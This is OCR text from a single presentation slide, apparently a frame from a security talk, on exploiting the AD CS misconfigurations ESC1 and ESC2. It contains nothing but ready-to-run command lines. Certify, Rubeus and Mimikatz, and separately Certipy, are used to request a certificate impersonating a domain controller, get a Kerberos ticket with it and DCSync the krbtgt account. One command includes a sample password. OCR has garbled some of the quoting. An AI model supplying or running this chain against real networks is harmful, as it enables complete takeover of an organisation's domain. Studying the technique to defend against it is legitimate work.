 Identifying and Exploiting ESC1/ESC2
Certify/Rubeus/Mimikatz
• Certify.exe request /ca:"VIRPS0PKI50A02.corp.local\CORP Class 1 Issuing CA1"
/template:VulnTemplate /altname:DC01$
• Rubeus.exe asktgt /user:DC01$ /certificate:certv.pfx /ptt /dc:10.8.0.20
• mimikatz lsadump::dcsync /domain:corp.local /user:krbtgt
Certipy
• certipy req -u 'user@corp.local' -p '12p#uqkrvjDfAP6i' -dc-ip '10.50.8.71' -target
‘CASERVER.corp.local' -ca 'internal-PHXIOCERT03-CA' -template 'WebServerServer&Client' -
dns ‘DC01.corp.local’
• certipy auth -pfx DC01.pfx' -dc-ip '10.50.8.71' -username DC01$' -domain ‘corp.local’